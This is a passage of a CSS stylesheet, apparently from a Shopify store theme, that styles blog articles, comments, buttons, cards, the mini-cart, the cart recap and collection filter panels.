	padding: 41px 0;
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.article__navigation--align-right {
	justify-content: flex-end
}

.article__navigation-item--next svg {
	margin-left: 12px
}

.article__comment-form,
.article__comment-list,
.contact__store-info,
.faq__contact-info {
	margin-top: 50px
}

.article__comment-list-heading {
	margin-bottom: 30px
}

.article-comment {
	display: flex;
	align-items: flex-start;
	margin-bottom: 32px
}

.article-comment:first-child {
	margin-top: 30px
}

.article-comment__gravatar {
	border-radius: 100%;
	max-width: 50px;
	margin: 5px 22px 0 0
}

.article-comment__author {
	margin-bottom: 0
}

.article-comment__date {
	display: block;
	margin-bottom: 12px;
	font-style: italic
}

.article__comment-list+.article__comment-form {
	margin-top: 70px
}

#shopify-product-reviews .spr-review-header-starratings,
.article__comment-form-title,
.collection__meta,
.mini-cart__product-info {
	margin-bottom: 12px
}

.article__moderated-note {
	font-style: italic
}

#shopify-product-reviews .spr-review+.spr-review,
.article__comment-form-wrapper {
	margin-top: 32px
}

.shopify-section__article {
	max-width: 980px
}

.blog-sidebar__item--newsletter,
.blog-sidebar__item--products {
	margin-bottom: 50px
}

.blog-sidebar__item:first-child:not(.blog-sidebar__item--newsletter) {
	margin-top: -.435em
}

.blog-sidebar__block-title,
.team__block-item {
	margin-bottom: 20px
}

@media screen and (min-width:1000px) {
	.blog-container--without-sidebar .article-item--featured .aspect-ratio {
		padding-bottom: 40% !important
	}

	.blog-container {
		display: flex;
		align-items: flex-start;
		justify-content: center
	}

	.shopify-section__article,
	.shopify-section__blog-posts {
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.blog-sidebar {
		width: 300px;
		margin-left: 60px
	}
}

.blog-sidebar__item--newsletter {
	padding: 30px 20px;
	border-radius: 3px;
	text-align: center
}

.blog-sidebar__item--newsletter .heading {
	color: inherit
}

.blog-sidebar__post-list,
.card__linklist,
.collection__filter-checkbox-list,
.list--unstyled,
.mega-menu__linklist,
.mobile-menu__nav,
.rte ul {
	list-style: none
}

.blog-sidebar__post-item {
	display: flex;
	align-items: flex-start;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.features--animate-zoom .blog-sidebar__post-item:hover .blog-sidebar__post-image {
	transform: scale(1.1)
}

.blog-sidebar__post-item+.blog-sidebar__post-item,
.newsletter {
	margin-top: 30px
}

.blog-sidebar__post-image-wrapper {
	position: relative;
	display: block;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px
}

.blog-sidebar__post-image,
.blog-sidebar__post-placeholder {
	min-height: 80px;
	transition: transform .65s cubic-bezier(.25, .46, .45, .94)
}

.blog-sidebar__post-image-overflow {
	overflow: hidden;
	border-radius: 3px
}

.blog-sidebar__post-title {
	position: relative;
	display: block;
	display: -webkit-box;
	margin-top: 2px;
	line-height: 1.55;
	overflow: hidden
}

.blog-sidebar__post-meta {
	margin-top: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.blog-sidebar__post-meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: 0 10px;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.blog-sidebar__post-list--ranked {
	counter-reset: post-ranking 0
}

.blog-sidebar__post-list--ranked .blog-sidebar__post-image-wrapper::before {
	position: absolute;
	content: counter(post-ranking);
	top: calc(50% - 16px);
	left: -16px;
	border: 2px solid var(--background);
	height: 32px;
	width: 32px;
	line-height: 28px;
	text-align: center;
	border-radius: 100%;
	background: var(--accent-color);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	counter-increment: post-ranking;
	z-index: 1
}

.blog-sidebar__item--products .product-item {
	width: 100%
}

.blog-sidebar__item--products .product-item__image-wrapper {
	width: 75px !important
}

.blog-sidebar__item--products .product-item__price-list>.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.blog-sidebar__linklist {
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.blog-sidebar__link-item {
	padding: 14px 0;
	border-bottom: 1px solid var(--form-border-color);
	line-height: 1.5
}

.blog-sidebar__link-item:first-child {
	padding-top: 5px
}

.blog-sidebar__link-item:last-child {
	border-bottom: none;
	padding-bottom: 0
}

.blog-sidebar__link-item>a,
.form__submit,
.header .icon--account,
.header .icon--cart,
.header .icon--close,
.header .icon--hamburger,
.header .icon--hamburger-mobile,
.header .icon--search,
.header__logo-link {
	display: block
}

.button,
.button2 {
	display: inline-block;
	border-radius: var(--border-radius-btn);
	font-size: var(--base-text-font-size);
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	text-align: center;
	position: relative;
	font-weight: var(--text-font-bolder-weight);
	cursor: pointer
}

.button {
	padding: 0 30px 3px;
	line-height: 45px
}

.button2 {
	padding: 0 30px;
	line-height: 48px;
	width: 75% !important
}

.button--extra-small,
.button--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.button[disabled] {
	cursor: not-allowed
}

.button--extra-small {
	padding: 0 15px;
	line-height: 34px
}

.button--small {
	line-height: 42px
}

.button--large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 55px
}

.button--extra-large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
	line-height: 60px
}

.button--primary-add {
	color: var(--secondary-button-background);
	margin-top: 0 !important;
	border: 2px solid rgb(var(--secondary-button-background-rgb-2) / 30%)
}

.button--primary,
.button2--primary {
	color: var(--primary-button-text-color)
}

.button--primary-add:hover {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--primary {
	background: var(--primary-button-background)
}

.button--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8);
	animation: .82s cubic-bezier(.36, .07, .19, .97) both shake;
	transform: translate3d(0, 0, 0);
	perspective: 1000px
}

.button2--primary,
.button2--primary::after {
	background: var(--primary-button-background)
}

.button2--primary {
	height: 0
}

.button2--primary::after {
	content: "";
	width: 75% !important
}

#shopify-product-reviews .spr-button:hover,
#shopify-product-reviews .spr-summary-actions-newreview:hover,
.button2--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8)
}

.button2--primary::after {
	content: "";
	height: 0;
	display: block;
	background: var(--primary-button-background);
	filter: brightness(.8);
	margin: -4px -30px;
	top: 0;
	position: relative;
	border-bottom-left-radius: 8px;
	border-bottom-right-radius: 8px
}

.button--secondary {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--secondary:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.button--ternary {
	color: var(--accent-color)
}

.button--ternary:hover {
	background: rgba(var(--border-color-rgb), .5);
	color: var(--text-color)
}

.button--transparent {
	color: var(--text-color)
}

.button--transparent:hover {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	box-shadow: 0 0 0 1px var(--primary-button-background) inset
}

.button--disabled {
	background: var(--product-sold-out-color);
	box-shadow: 0 0 0 1px var(--product-sold-out-color) inset;
	color: var(--secondary-background)
}

.button--full {
	width: 100%
}

.button--min-width {
	min-width: 200px
}

.button--floating {
	transition: box-shadow .2s ease-in-out
}

.button--floating:hover {
	box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .06)
}

.button-wrapper,
.custom-content--centered {
	text-align: center
}

.tempofrete {
	border-radius: var(--border-radius-theme);
	padding: 14px 15px 14px 18px;
	margin-bottom: 24px;
	background: #f2f2f5
}

.card,
.mini-cart {
	background: var(--secondary-background)
}

.button-stack,
.collection__filter-group-list--ordered,
.form__input-row,
.product-item--vertical,
.product-item--vertical .product-item__info {
	display: flex;
	flex-direction: column
}

.button-stack>.button+.button {
	margin-top: 10px
}

.button-group {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin: -5px
}

.button-group>* {
	margin: 5px
}

.button-group--fit>* {
	flex: 1 0 0;
	padding-left: 15px;
	padding-right: 15px
}

.button-group--loose {
	margin: -10px
}

.button-group--loose>* {
	margin: 10px
}

.card {
	position: relative;
	margin-bottom: 18px
}

.card__header {
	position: relative;
	padding: 20px 20px 0
}

.card__header--flex {
	display: flex;
	align-items: center;
	justify-content: space-between
}

.card__title,
.modal__title {
	margin-bottom: 0;
	text-align: center
}

.card__subtitle {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.card__subtitle:first-child {
	margin-top: -.435em
}

.card__title--small {
	text-align: center;
	margin-bottom: 10px;
	margin-top: -2px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.card__navigation,
.mini-cart .alert {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.card__collapsible-button,
.card__section {
	position: relative;
	padding: 24px
}

.card__collapsible-button {
	display: flex;
	align-items: center;
	justify-content: space-between;
	text-align: left;
	width: 100%;
	cursor: pointer
}

.card__collapsible-button .plus-button {
	margin-left: 10px;
	color: var(--heading-color)
}

.card__section+.card__section::before {
	position: absolute;
	display: block;
	content: "";
	width: calc(100% - var(--mobile-container-gutter));
	top: 0;
	right: 0;
	height: 1px;
	background: var(--border-color)
}

.card__section--no-padding {
	padding: 0 !important
}

.card__collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.card__collapsible-content,
.estimate-shipping__collapsible .shipping-estimator {
	padding: 0 20px 20px
}

.card__separator {
	width: calc(100% + var(--mobile-container-gutter));
	margin: 20px 0;
	border: none;
	border-top: 1px solid var(--border-color)
}

.card__navigation {
	display: flex;
	justify-content: space-between;
	margin-bottom: 12px;
	margin-top: -3px
}

.card__linklist-item {
	display: block;
	padding: 2px 0;
	text-align: left
}

@media screen and (max-width:640px) {
	.blog-sidebar__item--newsletter {
		border-radius: 0;
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.blog-sidebar__item--products .product-list--horizontal {
		border: 1px solid var(--border-color);
		border-radius: 3px
	}

	.card {
		border-radius: 0
	}

	.card__section--flex .button {
		margin-top: 20px;
		width: 100%
	}
}

@media screen and (max-width:999px) {
	.article-item:not(:last-child) {
		padding-bottom: 20px
	}

	.scroller .article-item:not(:last-child) {
		padding-bottom: 0
	}

	.card--collapsed {
		margin-top: -18px !important;
		border-top: none !important;
		box-shadow: 0 -1px var(--secondary-background)
	}

	.card--collapsed .card__header,
	.card--collapsed .card__section {
		padding-top: 0
	}

	.cart-wrapper {
		min-height: 0 !important
	}
}

.mini-cart__line-item+.mini-cart__line-item,
.mini-cart__recap,
.order-foot {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller .block-list__item {
		width: 56%
	}

	.scroller .block-list::before {
		flex: 0 0 var(--desktop-container-gutter)
	}

	.scroller .block-list::after {
		flex: 0 0 calc(var(--desktop-container-gutter) - 15px)
	}

	.blog-sidebar {
		width: 350px;
		margin-left: auto;
		margin-right: auto
	}

	.card--collapsed {
		margin-top: -30px !important;
		border-radius: 0 0 3px 3px
	}
}

@media screen and (min-width:641px) {
	.block-list--loose {
		margin-bottom: -60px
	}

	.block-list--loose .block-list__item>:first-child {
		margin-bottom: 60px
	}

	.article-item__meta,
	.card__subtitle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.article-comment__author,
	.article__content {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.article__image-wrapper {
		position: relative;
		width: 100%;
		left: 0;
		border-radius: 3px 3px 0 0;
		margin: 0 0 -1px;
		overflow: hidden
	}

	.article__image-wrapper+.card {
		border-top-left-radius: 0;
		border-top-right-radius: 0
	}

	.article__inner {
		margin-top: 60px
	}

	.article-comment {
		margin-bottom: 42px
	}

	.article-comment__author {
		margin-bottom: 2px
	}

	.article-comment__date {
		margin-bottom: 12px
	}

	.card {
		margin-bottom: 30px;
		border-radius: calc(var(--border-radius-theme) + 8px);
		box-shadow: 0 5px 10px 0 #00000008
	}

	.card__header {
		padding: 30px 30px 0
	}

	.card__collapsible-button,
	.card__section {
		padding: 35px
	}

	.card__section+.card__section::before {
		width: 100%
	}

	.card__section--flex {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.card__collapsible-content {
		padding: 0 30px 30px
	}

	.card__separator {
		width: 100%;
		margin: 24px 0
	}

	.card__header--tight {
		padding-top: 20px
	}

	.card__section--tight {
		padding: 20px 25px
	}

	.card__section--tight .card__separator {
		margin: 20px 0
	}

	.card__navigation {
		margin-bottom: 15px
	}
}

.card__section .rte .button:last-child {
	margin-bottom: 15px
}

.mini-cart {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	max-height: 0;
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transform: scale(.9);
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s;
	will-change: transform
}

.mini-cart[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	transform: scale(1);
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mini-cart .icon--nav-triangle-borderless {
	position: absolute;
	width: 38px;
	height: 8px;
	right: 6px;
	bottom: 100%;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.mini-cart__alert-wrapper {
	padding-top: 20px
}

.mini-cart .alert {
	margin-bottom: 0;
	flex-shrink: 0
}

.mini-cart__content:not(.mini-cart__content--empty)>* {
	padding-left: 20px;
	padding-right: 20px
}

.mini-cart__content--empty {
	padding: 20px 25px 25px
}

.mini-cart__empty-state {
	padding: 70px 0 60px;
	text-align: center
}

.mini-cart__empty-state svg,
.product-item__price-list:first-child {
	margin-bottom: 10px
}

.mini-cart__line-item-list {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none
}

.mini-cart__line-item {
	display: flex;
	align-items: flex-start;
	padding: 20px 0
}

.mini-cart__image-wrapper {
	min-width: 80px;
	width: 80px;
	margin-right: 20px
}

.line-item__vendor,
.mini-cart__product-vendor {
	display: block;
	margin-bottom: 7px;
	line-height: 1.55;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.mini-cart__product-title {
	display: block;
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.5
}

.line-item__quantity-remove,
.mini-cart__discount,
.mini-cart__price-info,
.mini-cart__price-list>.price,
.mini-cart__quantity-remove {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.line-item__property-list,
.mini-cart__property-list {
	line-height: 1.5;
	margin: 6px 0
}

.mini-cart__price-list>.price {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__price-info {
	margin-top: -2px
}

.line-item__discount-list,
.mini-cart__discount-list {
	list-style: none;
	margin-top: 2px
}

.mini-cart__discount {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight);
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	color: var(--product-on-sale-accent);
	border-radius: 2px;
	padding: 0 11px
}

.mini-cart__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.estimate-shipping__icon svg,
.gift-wrap__icon svg {
	margin-right: 25px;
	width: 24px;
	height: 24px;
	display: block
}

.mini-cart__discount+.mini-cart__discount {
	margin-top: 5px
}

.cart-recap__price-line+.cart-recap__price-line,
.mini-cart__recap-price-line+.mini-cart__recap-price-line {
	margin-top: 4px
}

.line-item__quantity-remove,
.mini-cart__quantity-remove {
	display: inline-block;
	margin-left: 10px;
	line-height: 1
}

.collection__filter-linklist .collection__filter-linklist,
.estimate-shipping,
.gift-wrap {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.mini-cart__recap {
	padding: 15px 20px 20px
}

.mini-cart__recap-price-line {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__amount-saved,
.mini-cart__recap-price-line--highlight {
	color: var(--product-on-sale-accent)
}

.mini-cart__amount-saved {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__button-container,
.newsletter__text {
	margin-top: 16px
}

@media screen and (max-width:640px) {
	.mini-cart .icon--nav-triangle-borderless {
		right: 24px
	}

	.mini-cart__content {
		display: flex;
		flex-direction: column
	}

	.mini-cart__content--empty,
	.mini-cart__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between
	}

	.collection__toolbar-item--count+.collection__toolbar-item--layout {
		margin-left: auto
	}
}

@media screen and (min-width:641px) {
	.mini-cart {
		left: auto;
		right: 0;
		top: calc(100% + 14px);
		max-height: none;
		width: 470px;
		height: auto;
		border-radius: 10px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%);
		border: 3px solid var(--primary-button-background)
	}

	.mini-cart__content>* {
		padding-left: 25px;
		padding-right: 25px
	}

	.mini-cart__content--empty {
		padding-bottom: 25px
	}

	.mini-cart__line-item-list {
		max-height: 300px
	}

	.mini-cart__item-wrapper {
		display: flex;
		flex-grow: 1;
		align-items: flex-start;
		justify-content: space-between
	}

	.mini-cart__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.mini-cart__product-info {
		margin: 0 20px 0 0
	}

	.mini-cart__recap {
		padding: 15px 25px 25px
	}
}

.cart-recap__note,
.collection__filter-group {
	border-bottom: 1px solid var(--border-color)
}

.cart-recap__note,
.product-list {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-height:700px) and (min-width:641px) {
	.mini-cart__line-item-list {
		max-height: 330px
	}
}

.cart-recap__secure-payment-list {
	max-width: 300px;
	margin: -4px auto !important
}

@media screen and (min-width:1000px) {
	.card--sticky {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		margin-bottom: 0
	}

	.cart-wrapper {
		max-width: 1480px;
		margin-left: auto;
		margin-right: auto
	}

	.cart-wrapper__inner {
		position: relative
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 380px)
	}

	.cart-recap {
		position: absolute;
		right: var(--desktop-container-gutter);
		top: 0;
		width: 350px;
		height: 100%
	}

	.cart-recap__scroller {
		position: -webkit-sticky;
		position: sticky;
		top: 0
	}

	@supports (--css:variables) {
		.card--sticky {
			top: calc((var(--header-height) + 30px) * 0);
			top: calc((var(--header-height) + 30px) * var(--header-is-sticky, 0))
		}

		.cart-recap__scroller {
			top: calc(var(--header-height) + 30px)
		}
	}
}

.gift-wrap {
	padding: 20px 10px 20px 20px
}

.gift-wrap__left {
	display: flex;
	align-items: center;
	margin-bottom: 18px
}

.gift-wrap__icon svg {
	margin-top: -4px
}

.gift-wrap__text>span:first-child {
	margin-right: 10px
}

.cart-recap__amount-saved,
.cart-recap__price-line {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.estimate-shipping__toggle {
	display: flex;
	align-items: center;
	padding: 20px;
	width: 100%;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.cart-recap__note-button svg,
.estimate-shipping__arrow svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.estimate-shipping__arrow {
	margin-left: auto
}

.cart-recap__price-line {
	display: flex;
	justify-content: space-between;
	margin-bottom: 4px;
	color: var(--heading-color)
}

.cart-recap__amount-saved,
.cart-recap__price-line--highlight {
	color: var(--discount-percentage-background);
}

.cart-recap__note {
	margin-top: 14px;
    border: 1px solid var(--border-color);
    border-radius: var(--border-radius-theme);
    padding: 12px;
    padding-bottom: 0;
}

.cart-recap__note-inner {
	padding-bottom: 20px
}

.cart-recap__note-button {
	display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 0 14px 0;
    width: 100%;
    line-height: 1.4;
}

.cart-recap__note-edit {
	margin-right: 14px;
	color: var(--accent-color);
	opacity: 0;
	transition: opacity .2s ease-in-out;
}

.cart-recap__note-edit.is-visible {
	opacity: 1
}

.cart-recap__notices {
	margin: 24px 0;
}

.cart-recap__secure-payment-title {
	margin-bottom: 10px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
}

.cart-recap__secure-payment-title svg {
	margin-right: 8px;
	vertical-align: text-top;
}

.collection__image-wrapper {
	position: relative;
	height: 180px;
	margin-bottom: -1px;
	z-index: 1;
	overflow: hidden;
}

.collection__image-wrapper--small {
	height: 140px
}

.collection__image-wrapper--large {
	height: 230px
}

.collection__image-wrapper--preserve-ratio {
	height: auto !important
}

.collection__image-wrapper+.card {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.collection__image {
	height: 100%;
	background-size: cover;
	background-position: center
}

.collection__title {
	margin-bottom: 5px
}

.collection__brand-logo-wrapper {
	margin-right: 20px;
	padding: 10px;
	width: 70px;
	height: 70px;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.collection__brand-logo-image {
	height: 100%;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center
}

.collection__products-count {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.collection__toolbar {
	position: relative;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-top: 22px;
	padding: 0 var(--mobile-container-gutter);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color);
	background: var(--secondary-background);
	z-index: 3
}

.collection__toolbar-item {
	display: flex;
	align-items: center;
	height: 48px
}

.collection__toolbar-item--filter svg {
	margin-right: 12px;
	width: 19px;
	height: 20px
}

.collection__layout-button {
	opacity: .7;
	transition: .2s ease-in-out
}

.collection__layout-button:last-child {
	margin-left: 15px
}

.collection__layout-button:hover,
.loading-bar.is-visible,
.quantity-selector svg:hover {
	opacity: 1
}

.collection__layout-button.is-selected {
	opacity: 1;
	color: var(--heading-color)
}

.collection__layout-button svg {
	display: block;
	width: 18px;
	height: 18px
}

.collection__header .expandable-content--expandable {
	margin-bottom: -22px
}

.collection__header--brand .collection__meta {
	display: flex;
	align-items: center
}

.collection__header--brand .collection__description {
	margin-top: 0
}

@media screen and (min-width:641px) {
	.gift-wrap {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 10px 10px 10px 30px
	}

	.gift-wrap__left {
		margin-bottom: 0
	}

	.estimate-shipping__toggle {
		padding: 20px 30px
	}

	.estimate-shipping__collapsible .shipping-estimator {
		padding-right: 30px;
		padding-left: 30px
	}

	.cart-recap__price-line {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.cart-recap__amount-saved {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.cart-recap__note {
		margin-top: 20px
	}

	.collection__products-count,
	.collection__toolbar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.collection__image-wrapper {
		height: 230px;
		border-radius: 3px 3px 0 0
	}

	.collection__image-wrapper--small {
		height: 200px
	}

	.collection__image-wrapper--large {
		height: 310px
	}

	.collection__brand-logo-wrapper {
		width: 90px;
		height: 90px;
		margin-right: 30px
	}

	.collection__toolbar {
		padding: 0 30px
	}

	.collection__toolbar--bordered {
		margin-top: 30px;
		box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
	}

	.card__header--tight+.collection__toolbar--bordered {
		margin-top: 25px
	}

	.collection__toolbar-item {
		height: 58px
	}

	.collection__toolbar-item .value-picker-button {
		margin-left: 4px
	}
}

.collection__filter-item-active,
.collection__mobile-active-filters {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

@media screen and (min-width:1280px) {
	.blog-sidebar {
		width: 350px;
		margin-left: 70px
	}

	.mini-cart .icon--nav-triangle-borderless {
		right: 58px
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 430px)
	}

	.cart-recap {
		width: 400px
	}

	.collection__title {
		margin-bottom: 12px
	}

	.collection__description {
		margin-top: 10px
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 45px
	}

	.collection__toolbar-item--sort {
		margin-left: auto
	}

	.collection__header--brand .collection__meta {
		margin-bottom: 0
	}

	.collection__sidebar {
		flex-basis: 290px
	}
}

.collection__filter-group {
	padding: 13px 20px 14px
}

.collection__filter-group-name {
	display: flex;
	width: 100%;
	justify-content: space-between;
	align-items: center;
	text-align: left
}

.collection__filter-group-name svg {
	width: 12px;
	height: 8px;
	margin-left: 10px;
	transition: transform .25s ease-in-out
}

.collection__filter-collapsible {
	height: 0;
	overflow: hidden;
	visibility: hidden;
	transition: .2s ease-in-out
}

.collection__filter-collapsible[aria-hidden=false] {
	visibility: visible
}

.collection__filter-item-active {
	display: block;
	margin-top: -5px;
	color: var(--accent-color)
}

.collection__filter-linklist {
	list-style: none;
	padding: 4px 0 8px
}

.collection__filter-link {
	display: block;
	width: 100%;
	padding: 3px 0 4px;
	text-align: left
}

.collection__filter-link svg {
	width: 12px;
	height: 8px;
	margin-left: 8px;
	transition: transform .25s ease-in-out
}

.collection__filter-link.is-active {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__filter-linklist .collection__filter-linklist {
	padding: 0 0 0 10px
}

.collection__filter-color-list {
	padding: 7px 0 5px 6px
}

.collection__filter-collapsible .collection__filter-checkbox-list {
	padding: 8px 0 7px 10px
}

.collection__filter-checkbox {
	display: flex;
	align-items: center;
	padding: 2px 0 3px
}

.collection__filter-checkbox label {
	margin-left: 4px;
	line-height: 1.5
}

.collection__filter-icon--active,
.search-bar__submit svg {
	position: relative
}

.collection__filter-icon--active::after {
	content: "";
	position: absolute;
	top: 3px;
	left: 13px;
	width: 8px;
	height: 8px;
	border-radius: 100%;
	background: var(--accent-color)
}

.collection__active-filters {
	margin: -5px 0 16px
}

.collection__active-filters:empty {
	display: none
}

.collection__active-filter-item {
	display: flex;
	width: 100%;
	padding: 4px 0;
	align-items: center;
	line-height: 1.5;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__active-filter-cross {
	position: relative;
	display: inline-block;
	margin-right: 12px;
	background: var(--accent-color);
	color: var(--secondary-background);
	height: 20px;
	width: 20px;
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4)
}

.collection__active-filter-cross svg {
	position: absolute;
	top: 6px;
	left: 6px;
	width: 8px;
	height: 8px;
	stroke-width: 2px;
	stroke: white
}

.collection__clear-filter {
	margin: 13px 0 9px
}

.collection-drawer__header,
.collection-drawer__section-title,
.collection__mobile-filters-recap,
.product-list {
	border-bottom: 1px solid var(--border-color)
}

.form__input-wrapper--labelled .form__field,
.form__input-wrapper--labelled .form__field--large {
	padding-top: 20px;
	padding-bottom: 3px
}

.collection__mobile-filters-recap {
	background: var(--background)
}

.collection__mobile-active-filters {
	margin: -5px
}

.collection__mobile-active-filter-item {
	padding: 4px 12px;
	background: var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--accent-color-rgb), .15);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight)
}

.collection__mobile-active-clear,
.collection__mobile-active-filter-item {
	margin: 5px
}

.collection__mobile-active-filter-cross {
	margin-right: 7px
}

.collection__mobile-active-filter-cross svg {
	width: 7px;
	height: 7px;
	stroke: currentColor;
	stroke-width: 3px
}

.collection__mobile-active-clear {
	position: relative;
	margin-left: 15px
}

.collection__mobile-active-clear::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 3px;
	width: 100%;
	height: 1px;
	background: currentColor
}

.collection__mobile-active-filters-results {
	display: block;
	margin-top: 25px;
	margin-bottom: -5px
}

.collection-drawer {
	display: flex;
	flex-direction: column;
	height: 100%
}

.collection-drawer__header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex: 1 0 auto;
	max-height: 64px;
	padding: 15px 15px 15px 25px;
	z-index: 1
}

.collection-drawer__header>div {
	display: flex;
	align-items: center
}

.collection-drawer__close {
	margin-right: 16px;
	color: var(--heading-color)
}

.collection-drawer__close svg {
	display: block;
	width: 19px;
	height: 19px;
	margin-top: -1px
}

.collection-item__title svg,
.featured-collection .product-item::after,
.product-list--collection::before {
	display: none
}

.collection-drawer__inner {
	flex: 1 1 auto;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.collection-drawer__section-title {
	margin: 0;
	padding: 4px 15px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	background: var(--background)
}

.collection-drawer__footer {
	padding: 15px;
	box-shadow: 0 -2px 2px rgba(var(--border-color-rgb), .65)
}

.collection-drawer__footer .button,
.line-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-list {
	position: relative;
	display: flex;
	flex-wrap: wrap;
	overflow: hidden;
	width: 100%;
	z-index: 1
}

.product-list .flickity-viewport {
	border-radius: 3px
}

.product-list--scrollable {
	flex-wrap: nowrap
}

.product-item--vertical .product-item__info {
	justify-content: space-between;
	flex: 1 0 auto
}

.product-list__column,
iframe {
	width: 100%
}

@media screen and (max-width:640px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.product-list--scrollable .product-item {
